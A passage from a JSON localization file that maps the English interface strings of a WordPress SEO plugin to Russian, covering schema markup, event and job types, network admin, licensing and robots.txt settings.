\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence 